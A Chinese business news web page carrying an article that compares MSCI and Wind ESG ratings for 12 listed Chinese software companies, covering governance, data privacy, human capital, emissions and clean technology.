

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.twsp.net/v/59595.html
body_size: 10899
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>12家科技企业ESG观察，谁领先，谁落后？-公司动态-中国产经网</title>
<meta name="keywords" content="12家科技企业ESG观察，谁领先，谁落后？" />
<meta name="description" content="12家科技企业ESG观察，谁领先，谁落后？" />
<meta http-equiv="mobile-agent" content="format=xhtml;url=#">
<script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="#";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
<link rel="stylesheet" href="/skin/style.css" type="text/css" />
<link rel="stylesheet" href="/skin/baike.css" type="text/css" />
<script type="text/javascript" src="/skin/js/jquery1.42.min.js"></script>
<script type="text/javascript" src="/skin/js/jquery.SuperSlide.2.1.1.js"></script>
<script type="text/javascript" src="/skin/js/gotoTop.js"></script>
<script type="text/javascript">
$(function(){
	$(".backToTop").goToTop();
	$(window).bind('scroll resize',function(){
		$(".backToTop").goToTop();
	});
});
</script>
</head>
<body>
 <div class="top">
	<div class="wrap">
    	<div class="txt fl">您好，欢迎来到中国产经网！</div>
    	<div id="time" class="fl"></div>
		<script type="text/javascript">
        function showLocale(objD)
        {
            var str,colorhead,colorfoot;
            var yy = objD.getYear();
            if(yy<1900) yy = yy+1900;
            var MM = objD.getMonth()+1;
            if(MM<10) MM = '0' + MM;
            var dd = objD.getDate();
            if(dd<10) dd = '0' + dd;
            var hh = objD.getHours();
            if(hh<10) hh = '0' + hh;
            var mm = objD.getMinutes();
            if(mm<10) mm = '0' + mm;
            var ss = objD.getSeconds();
            if(ss<10) ss = '0' + ss;
            var ww = objD.getDay();
            if  ( ww==0 )  colorhead="<font color=\"#fff\">";
            if  ( ww > 0 && ww < 6 )  colorhead="<font color=\"#fff\">";
            if  ( ww==6 )  colorhead="<font color=\"#fff\">";
            if  (ww==0)  ww="星期日";
            if  (ww==1)  ww="星期一";
            if  (ww==2)  ww="星期二";
            if  (ww==3)  ww="星期三";
            if  (ww==4)  ww="星期四";
            if  (ww==5)  ww="星期五";
            if  (ww==6)  ww="星期六";
            colorfoot="</font>"
            str = colorhead + yy + "年" + MM + "月" + dd + "日 " + hh + ":" + mm + ":" + ss + "  " + ww + colorfoot;
            return(str);
        }
        function tick()
        {
            var today;
            today = new Date();
            document.getElementById("time").innerHTML = showLocale(today);
            window.setTimeout("tick()", 1000);
        }
        tick();
        </script>
    	<div class="info fr">
        	<a href="#">TAG标签</a>/
            <a href=""onclick="this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.twsp.net');">设为首页</a>/
            <a href="javascript:window.external.AddFavorite('http://www.twsp.net','中国产经网')">加入收藏</a>
        </div>
    </div>
</div>
<div class="head">
	<div class="logo"><a href="/"><img src="/skin/images/logo.jpg" /></a></div>
    <div class="tianqi"><iframe allowtransparency="true" frameborder="0" width="410" height="98" scrolling="no" src="http://tianqi.2345.com/plugin/widget/index.htm?s=2&z=3&t=1&v=0&d=2&bd=0&k=&f=&q=1&e=1&a=1&c=54511&w=410&h=98&align=left"></iframe></div>
    <div class="search">
    	<form action="#" name="formsearch">
            <input type="hidden" name="kwtype" value="0" />
            <input name="keyword" type="text" class="search-keyword fl" id="search-keyword" value="请输入关键词" onfocus="if(this.value=='请输入关键词'){this.value='';}"  onblur="if(this.value==''){this.value='请输入关键词';}"/>
            <button type="submit" class="search-submit fl"></button>
        </form>
    </div>
</div>
<div class="nav">
	<ul>
    	<li><a href="/" class="home" >首页</a></li>
    	
  <LI><a href="/zixun/"   target="_blank" class="">产经</a></LI>

  <LI><a href="/caijing/" target="_blank" class="">财经</a></LI>
  
  <LI><a href="/keji/"  target="_blank" class="">科技</a></LI>
  
  <LI><a href="/housenews/" target="_blank" class="">房产</a></LI>
  
  <LI><a href="/qiche/"  target="_blank" class="">汽车</a></LI>
   
  <LI><a href="/jiaoyu/" target="_blank" class="">教育</a></LI>
  
  <LI><a href="/mil/" target="_blank" class="">军事</a></LI>
  
  <LI><a href="/tiyu/"  target="_blank" class="">体育</a></LI>
  
  <LI><a href="/hulianwang/"  target="_blank" class="on">互联网</a></LI>
  
  <LI><a href="/nvxing/"  target="_blank" class="">女性</a></LI>
  
  <LI><a href="/jiankang/"  target="_blank" class="">健康</a></LI>
  
  <LI><a href="/chuanmei/"  target="_blank" class="">传媒</a></LI>
  
  <LI><a href="/video/"  target="_blank" class="">视频</a></LI>
  
    	
    </ul>
</div><div class="weizhi">当前位置: <a href="/">首页</a><span> &gt; </span> <a href="/gongsidongtai/" >公司动态</a></div>
<div class="main1">
	<div class="left_1">
    	<div class="g_con1">
        	<h1>12家科技企业ESG观察，谁领先，谁落后？</h1>
            <div class="info">
            	时间：2023-06-20 06:22<em>|</em>来源：中国产经网<em>|</em>编辑：yezi<em> 
                <span><a href="#pinglun">网友评论</a></span>
            </div>
            <div class="con">
            	<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-align: center;"><img src="http://ww2.twsp.net/uploadfile/2023/0620/20230620062241135.jpg" style="margin: 4px; padding: 0px; border: 1px solid rgb(0, 0, 0); vertical-align: middle; max-width: 550px; height: auto; display: block;" /></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">作者 | 严井池 来源 | 零壹财经专栏</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">目前，走在<a href="http://tech.hexun.com/" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">科技</a>前沿的软件行业对推动我国数字经济的发展起到了至关重要的作用。相对于其他行业，软件行业发展ESG或事半功倍，不仅自身可以在运营中降低能耗，实现绿色发展，还可以生产和优化更多产品，赋能企业节能减排，发挥更多环境与社会价值。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">据零壹智库统计，A股共有12家软件服务商被国际知名ESG评级机构明晟给予了评级。这些服务商大多为知名的信创和金融科技公司，其主要业务类型包括软件开发、信息系统、人工智能、金融IT服务等。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">表1:12家软件服务商和主要业务类型</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-align: center;"><strong style="margin: 0px; padding: 0px;"><img src="http://ww2.twsp.net/uploadfile/2023/0620/20230620062242858.png" style="margin: 4px; padding: 0px; border: 1px solid rgb(0, 0, 0); vertical-align: middle; max-width: 550px; height: auto; display: block;" /></strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">资料来源：公司官网</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">01</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">明晟ESG评级整体表现不佳</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">2022年，12家软件服务商ESG评级整体表现不佳，多数处于BB和BBB级的平均水平。其中，<a href="http://stockdata.stock.hexun.com/600588.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">用友网络</a>(<a href="http://stockdata.stock.hexun.com/600588.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">600588</a>)的评级相对最高，首次提升为A级，主要得益于公司在隐私和数据安全和企业治理方面的提升。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">表2:2022年12家软件服务商明晟ESG评级表现</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-align: center;"><strong style="margin: 0px; padding: 0px;"><img src="http://ww2.twsp.net/uploadfile/2023/0620/20230620062244174.png" style="margin: 4px; padding: 0px; border: 1px solid rgb(0, 0, 0); vertical-align: middle; max-width: 550px; height: auto; display: block;" /></strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">资料来源：明晟官网</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">通过各细分议题指标的表现来看，12家软件服务商主要在企业治理、人力资本和碳排放上落后于全球同业水平。其中，<a href="http://stockdata.stock.hexun.com/002153.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">石基信息</a>(<a href="http://stockdata.stock.hexun.com/002153.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">002153</a>)和用友网络在隐私和数据安全方面领先，<a href="http://stockdata.stock.hexun.com/002065.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">东华软件</a>(<a href="http://stockdata.stock.hexun.com/002065.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">002065</a>)、<a href="http://stockdata.stock.hexun.com/300454.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">深信服</a>(<a href="http://stockdata.stock.hexun.com/300454.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">300454</a>)和<a href="http://stockdata.stock.hexun.com/600845.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">宝信软件</a>(<a href="http://stockdata.stock.hexun.com/600845.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">600845</a>)在清洁技术上领先。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">隐私和数据安全</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">隐私和数据安全指标一直是软件企业面临的最大ESG风险之一。软件企业获取和存储了大量的客户数据，这些数据一方面作为企业的核心生产要素，用于为客户提供创新性的产品和服务并增加企业收入，另一方面也面临着巨大的数据泄露风险和隐私保护法律风险。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">前述12家软件厂商绝大多数在隐私和数据安全方面做的不够好，在其ESG和社会责任报告中较少披露这方面的信息。数据和隐私保护落后的厂商大多并未真正建立适用于该企业的系统化信息保护制度，或者虽有制度，但没有专门部门来监督。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">用友网络成立了<a href="http://jingzhi.funds.hexun.com/165523.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">信息安全</a>管理委员会，主要成员包括研发、IT、人力、法务等部门，统筹管理信息安全事务。首先，信息安全管理委员会由公司高级副总裁担任负责人，直接向董事长和总裁会进行汇报。其次，公司建立了完善的信息安全体系，涵盖网络安全、数据安全、开发安全、主机安全等层面，通过技术手段与流程规范相结合的方式，确保各项安全管控措施切实落地。最后，用友网络已采取措施，确保其员工接受隐私和数据安全方面的培训，以教育员工数据保护的重要性。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">石基信息具备雄厚的技术实力和专业的安全团队，能够为客户提供可靠的数据保护服务。公司采用了先进的安全技术和加密算法，确保数据传输、存储和处理的安全性。此外，石基信息建立了完善的内部控制和风险管理制度，包括数据备份和恢复机制、访问权限管理、风险评估和应急响应等，能够预防和应对安全事件。这些都使得石基信息在隐私和数据安全方面得分领先。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">企业治理</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">通过官方发布的社会责任报告和ESG报告可以看出，软件服务商在公司治理层面还存在着股东权益过大、独立性缺乏、信息不透明和股权结构复杂等问题。例如，<a href="http://stockdata.stock.hexun.com/002230.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">科大讯飞</a>(<a href="http://stockdata.stock.hexun.com/002230.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">002230</a>)的控股股东刘庆峰，持有公司51.21%的股份，这使得公司的治理权力过于集中，可能导致决策效率低下，缺乏独立性，影响公司治理水平和ESG评分。此外，科大讯飞的董事会成员大多由公司高官和控股股东提名，董事会也缺乏一定的独立性。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">人力资本管理</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">人力资本管理方面，明晟主要评价公司在吸引、留住和发展高技能劳动力的能力。目前，多数软件服务商在人力资本管理方面披露的信息过少，很多都是一些口号式的对员工的关怀，缺乏对于员工离职率和满意度的量化指标，而这些指标都会左右其人力资本管理议题的评分表现。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">碳排放</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">在碳排放方面，明晟是对公司运营的碳强度以及管理气候相关风险和机遇的努力进行评估。目前，多数软件厂商对于企业碳排放的数据披露较少，这是导致它们在这一议题表现落后的主要原因。此外，如果软件企业应用技术降低了其他行业的碳排放，也可以提升其碳排放议题的表现。例如，科大讯飞通过人工智能赋能城市交通的精细化管理，为交通管理工作提供科学数据支持，有效提升了交通畅行效率，助力减少碳排放。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">清洁技术</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">清洁技术是明晟软件行业ESG环境维度方面的一个重要议题。这个议题是衡量一个公司向低碳化转型的潜力，包括开发和部署可再生能源、节能技术和其他环境可持续解决方案。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">目前，东华软件、深信服和宝信软件都通过人工智能、大数据、云计算等技术助力电力、钢铁、能源等重污染行业实现数字化转型和节能减排，并为企业向清洁能源发展提供研发支持。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">02</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">万得评级表现较好，但环境维度得分低</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">根据国内ESG评级机构万得的数据显示，2022年，12家信息软件厂商中有5家的评级为A级以上，分别为科大讯飞、<a href="http://stockdata.stock.hexun.com/002405.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">四维图新</a>(<a href="http://stockdata.stock.hexun.com/002405.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">002405</a>)、<a href="http://stockdata.stock.hexun.com/600570.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">恒生电子</a>(<a href="http://stockdata.stock.hexun.com/600570.shtml" style="margin: 0px; padding: 0px; text-decoration-line: none; color: rgb(72, 90, 144);" target="_blank">600570</a>)、用友网络和金山办公。其中，用友网络的评级最高，达到了AA级。通过细分维度评分可以看出，评级较高的厂商在社会维度和治理维度的得分领先。但是，环境维度得分较低，甚至有5家得分为0。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">表3：12家软件服务商2022年万得ESG评级表现</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-align: center;"><strong style="margin: 0px; padding: 0px;"><img src="http://ww2.twsp.net/uploadfile/2023/0620/20230620062244612.png" style="margin: 4px; padding: 0px; border: 1px solid rgb(0, 0, 0); vertical-align: middle; max-width: 550px; height: auto; display: block;" /></strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px;">&nbsp;</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">数据来源：Wind</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">对于软件行业而言，目前在环境议题的得分普遍欠佳。根据万得ESG评级，软件行业有ESG评分的125家上市公司，环境维度平均分只有2.01分。从分数分布情况来看，3分以下的公司有99家，占行业全部公司的79.2%。其中，有80家公司环境维度得分为0，占比高达64%。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">作为非污染型行业，软件行业的ESG环境项得分为何偏低呢？联办ESG研究设计中心研究主任方正认为，软件行业ESG环境项得分低并不是因为这些企业污染严重，而是它们缺乏环境管理意识。由于低污染导致软件公司长期以来忽略了环境管理，反映在ESG报告中是缺少对环境议题下细项的针对性披露，从而导致环境项得分较低。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">在万得ESG指标体系的环境维度中，软件行业议题主要偏向于环境管理和温室气体排放。目前，多数软件公司在社会责任报告和ESG报告中对于环境项信息披露的内容过于简单，较少披露关于环境管理的体系与制度。例如，金山办公在ESG报告中环境维度只提到了倡导绿色低碳办公、推动绿色低碳产品和打造绿色供应链等，对于环境管理的体系与制度几乎没怎么提及。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">通过对比国内评级机构万得和国际评级机构明晟对12家软件服务商的ESG评级，可以看出存在一些反差。这主要是因为两者在相关议题的选取和权重上有很大的差异。首先，在环境维度上，万得没有将清洁技术考虑在内，并且权重设置过小，只有4.76%，这导致了有些企业环境维度得分较低，但对总的评级影响很小。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">其次，在社会维度，万得将研发和创新、绿色产品和社会公益投入等议题纳入其中。对于这些方面，我国软件服务商表现较好，这导致了在社会维度较高的得分。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">最后，在公司治理维度，万得更重视公司治理结构的规范性和透明度，以及股东权益的保护。相比之下，明晟的治理得分会受到公司业绩、行业和地理位置等因素的影响。所以，在企业治理层面，万得的表现要好于明晟。</p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">03</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;"><strong style="margin: 0px; padding: 0px;">小结</strong></p>
<p style="color: rgb(0, 0, 0); margin: 10px 0px 30px; padding: 0px; font-family: 微软雅黑, 宋体; font-size: 16px; text-indent: 2em;">通过对12家软件服务商国际和国内ESG评级表现的分析可以看出，我国软件行业在ESG发展方面还有很大的提升空间。目前，多数软件厂商对ESG的重视程度还不够，对于ESG方面披露的信息过少。未来，软件行业需要多重视行业的碳排放管理、员工的吸引和培养，并且全方位加强企业治理，才有可能赶上全球同业的ESG发展水平。</p>
            </div>
            <div class="dede_pagess">
                <ul class="pagelist">
               
				</ul>
			</div>

        </div>
        <div class="b_box13"><span>TAG</span></div>
        <div class="bn_781"><img width="780" height="90" alt="780*90 广告位" src="/skin/78090.jpg"></div>
        <div class="g_box6">
        	<div class="t_4">相关阅读：</div>
            <ul class="b_box14">
                        	
            	<li><a href="/v/59595.html">12家科技企业ESG观察，谁领先，谁落后？</a><span>2023-06-20 06:22</span></li> 
            	
				            	
            	<li><a href="/v/59594.html">OpenAI再获百亿融资 估值近300亿美元</a><span>2023-06-20 06:20</span></li> 
            	
				            	
            	<li><a href="/v/58851.html">大厂战投疑遭重击，中国托拉斯时代终结 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58849.html">仅凭两款单品年GMV达千万，新锐食品品牌怪力食厂从植物蛋白破圈 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58848.html">扩张、亏损、关店，集合店KK的第二次救赎 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58844.html">虚假宣传、诱导付费，陌生人社交App困于“荷尔蒙” | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58842.html">2022，AI上市“大年”？ | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58840.html">小马智行瞄准车规级量产，推出第六代自动驾驶软硬件系统 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58838.html">Forrester最新报告：阿里云首次挺进全球容器领导者象限 | </a><span>2022-01-21 17:35</span></li> 
            	
				            	
            	<li><a href="/v/58836.html">数策指今纸巾宝获A+轮融资，希投投资领投 | </a><span>2022-01-21 17:35</span></li> 
            	
				            </ul>
        </div>
    </div>
    <div class="right_1">
      <div class="g_box2">
      
    	<div class="bn_372"><img src="/skin/images/pic/ad4.jpg" alt="370宽 广告位" /></div>
        <div class="g_box2">
        	<div class="t_2 bt2">滚动播报</div>
            <div class="txt-top">
                <div class="bd">
                    <ul class="picList">
                        
                        <li><span>17:41</span><a href="/v/60898.html">南京先进制造产业专项母基金公布子基金遴选结果</a></li>
                       

                       
                        <li><span>17:20</span><a href="/v/60897.html">五力赋能 破浪笃行——东方药林第十一届初级晋级训练营圆满落幕</a></li>
                       

                       
                        <li><span>11:24</span><a href="/v/60896.html">未来更「耀」在一起 —— 2026康力燃梦启新年度盛典璀璨收官！</a></li>
                       

                       
                        <li><span>09:48</span><a href="/v/60895.html">南京市创投集团直投企业贝耐特完成数千万元融资</a></li>
                       

                       
                        <li><span>11:32</span><a href="/v/60894.html">金海汇成投资有限公司如何以创新路径重构产业生态</a></li>
                       

                       
                        <li><span>11:31</span><a href="/v/60893.html">东方药林第4期研修班圆满落幕 以学习型组织建设驱动企业高质量发展</a></li>
                       

                       
                        <li><span>17:22</span><a href="/v/60892.html">40万债权击穿10亿资产酒企？徽酒集团双轮酒业二次破产背后的博弈</a></li>
                       

                       
                        <li><span>19:40</span><a href="/v/60891.html">南京市创投集团合作子基金投资企业壁仞科技成功登陆港交所</a></li>
                       

                       
                        <li><span>15:12</span><a href="/v/60890.html">降价超75%！纳米晶体甲地孕酮医保落地，为肿瘤CACS患者送来诊疗福音</a></li>
                       

                       
                        <li><span>14:51</span><a href="/v/60889.html">纳米晶型甲地孕酮（美适亚）纳入2026医保，为CACS患者打破“厌食-死</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60888.html">「山谷奇技，声乐造艺」  全新宝珀北京王府中環旗舰店盛大启航</a></li>
                       

                       
                        <li><span>10:57</span><a href="/v/60887.html">宝珀“大音乐家-四音四锤双旋律大小自鸣”超复杂功能腕表</a></li>
                       

